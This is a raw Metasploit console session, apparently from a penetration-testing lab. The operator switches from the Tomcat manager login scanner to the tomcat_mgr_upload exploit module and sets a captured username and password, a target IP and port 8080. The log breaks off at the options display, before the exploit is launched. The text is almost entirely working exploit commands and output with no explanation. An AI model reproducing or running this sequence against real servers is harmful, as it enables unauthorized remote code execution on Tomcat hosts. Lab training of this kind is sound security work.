 msf5 auxiliary(scanner/http/tomcat_mgr_login) > use  exploit/multi/http/tomcat_mgr_upload
msf5 exploit(multi/http/tomcat_mgr_upload) > options
Module options (exploit/multi/http/tomcat_mgr_upload):
   Name          Current Setting  Required  Description
   ----          ---------------  --------  -----------
   HttpPassword                   no        The password for the specified username
   HttpUsername                   no        The username to authenticate as
   Proxies                        no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS                         yes       The target address range or CIDR identifier
   RPORT         80               yes       The target port (TCP)
   SSL           false            no        Negotiate SSL/TLS for outgoing connections
   TARGETURI     /manager         yes       The URI path of the manager app (/html/upload and /undeploy will be used)
   VHOST                          no        HTTP server virtual host
Exploit target:
   Id  Name
   --  ----
   0   Java Universal
msf5 exploit(multi/http/tomcat_mgr_upload) > set httpPassword anamaria
httpPassword => anamaria
msf5 exploit(multi/http/tomcat_mgr_upload) > set HttpUsername adeniyi
HttpUsername => adeniyi
msf5 exploit(multi/http/tomcat_mgr_upload) > set rhosts 192.80.106.3
rhosts => 192.80.106.3
msf5 exploit(multi/http/tomcat_mgr_upload) > set rport 8080
rport => 8080
msf5 exploit(multi/http/tomcat_mgr_upload) > options
Module options (exploit/multi/http/tomcat_mgr_upload):
   Name          Current Setting  Required  Description
   ----          ---------------  --------  -----------
   HttpPassword  anamaria         no        The password for the specified username
   HttpUsername  adeniyi          no        The username to authenticate as
   Proxies                        no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS        192.80.106.3     yes       The target address range or CIDR identifier
   RPORT         8080             yes       The target port (TCP)
   SSL           false            no        Negotiate SSL/TLS for outgoing connections
   TARGETURI     /manager         yes       The URI path of the manager app (/html/upload and /undeploy will be used)
   VHOST                          no        HTTP server virtual host
Exploit target:
   Id  Name
   --  ----
   0   Java Universal